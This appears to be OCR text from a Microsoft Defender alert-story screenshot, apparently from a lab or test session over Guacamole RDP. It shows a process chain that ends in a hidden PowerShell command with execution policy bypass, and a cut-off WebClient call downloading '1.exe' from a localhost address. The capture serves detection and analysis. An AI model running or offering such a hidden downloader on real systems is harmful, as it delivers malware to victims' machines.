 security.microsoft.com/alerts/dabfc8576c-7ab2-4896-9022-ca9b83ed3af6_1?tid=39138b45-54...
Incognito
Microsoft Defender
Search
O1
Alert story
Expand all
Copy story to clipboard
3/4/2024
7:17:20 PM
[6444] userinit.exe
7:17:20 PM
[6460] explorer.exe
Remote execution
9:13:09 PM
[8700] cmd.exe
Remote execution
9:13:15 PM
[8792] powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionP...
Remote execution
Command line
powershell.exe  -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden
$ErrorActionPreference= 'silentlycontinue';(New-Object
System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe',
Process id
8792
Execution details
Token elevation: Default, Integrity level: High
Image file path
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Image file SHA1
7ba77dddbac8b99600bfbc179e966dc0d19a6c60
Image file creation
time
Jan 4, 2024 9:02:50 AM
Image file last
modification time
Jan 4, 2024 9:02:50 AM
Remote session
Guacamole RDP